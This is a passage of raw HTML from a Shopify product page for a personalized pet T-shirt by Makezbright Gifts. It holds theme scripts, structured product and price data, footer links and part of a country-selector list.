    src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&width=1445"
    alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884596674642"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pet Lovers - Pet In Pocket - Personalized T-shirt",
      "url": "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217\u0026width=1920"
        ],
      "description": "No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\nPRODUCT DETAILS:Solid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\nPlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\n",
      "sku": "II387 - S",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "II387 - S","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243014738"
          },
{
            "@type" : "Offer","sku": "II387 - M","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243047506"
          },
{
            "@type" : "Offer","sku": "II387 - L","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243080274"
          },
{
            "@type" : "Offer","sku": "II387 - XL","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243113042"
          },
{
            "@type" : "Offer","sku": "II387 - 2XL","availability" : "http://schema.org/InStock",
            "price" : 30.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243145810"
          },
{
            "@type" : "Offer","sku": "II387 - 3XL","availability" : "http://schema.org/InStock",
            "price" : 31.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243178578"
          },
{
            "@type" : "Offer","sku": "II387 - 4XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243211346"
          },
{
            "@type" : "Offer","sku": "II387 - 5XL","availability" : "http://schema.org/InStock",
            "price" : 33.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt?variant=40394243244114"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7101313876050&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pet-lovers-pet-in-pocket-personalized-t-shirt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
